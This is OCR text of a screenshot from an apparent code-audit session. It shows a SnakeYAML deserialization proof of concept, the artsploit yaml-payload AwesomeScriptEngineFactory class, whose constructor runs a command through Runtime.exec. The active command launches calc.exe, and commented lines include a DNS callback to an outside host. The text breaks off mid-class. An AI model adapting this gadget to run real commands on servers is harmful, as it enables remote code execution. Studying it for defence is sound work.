 此电脑 > 新加卷 (F:) > 代审 > a-my > yaml-payload > src > artsploit
新建 排序 查看 •••
名称 修改日期 类型 大小
文档
图片
OneDrive
AwesomeScriptEngineFactory.class 2025/10/15 22:16 CLASS 文件 2 KB
AwesomeScriptEngineFactory.java 2025/10/15 22:15 JAVA 文件 2 KB
F:\代审\a-my\yaml-payload\src\artsploit\AwesomeScriptEngineFactory.java - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
checkin_ez.py Malicious.java AwesomeScriptEngineFactory.java org.yaml.snakeyaml.Yaml.load("!!javax.script.Scrip
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 // Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
14 Runtime.getRuntime().exec("calc.exe");
15 } catch (IOException e) {
16 e.printStackTrace();
17 }